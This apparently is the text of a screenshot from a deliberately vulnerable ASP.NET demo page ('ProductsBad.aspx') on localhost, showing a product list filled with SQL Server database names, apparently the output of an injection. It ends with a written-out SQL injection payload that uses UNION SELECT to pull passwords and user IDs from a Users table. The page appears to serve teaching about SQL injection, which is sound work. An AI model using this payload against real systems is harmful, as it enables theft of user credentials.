 View List of Products
localhost:1247/ProductsBad.aspx?userID=a
Getting a List of Products
ProductID ProductName AssignedTo
0 AdventureWorks2016CTP3
0 DWConfiguration
0 DWDiagnostics
0 DWQueue
0 master
0 model
0 msdb
0 Oldhouse
0 ReportServer
0 ReportServerTempDB
0 SQLiTestDB
0 tempdb
0 WideWorldImporters
1 desktop admin
2 laptop admin
3 tablet admin
To check out the normal use of this page, click here: here
To test SQL injection, use this injection query string:
' UNION SELECT 0, password, userID FROM Users --
or click here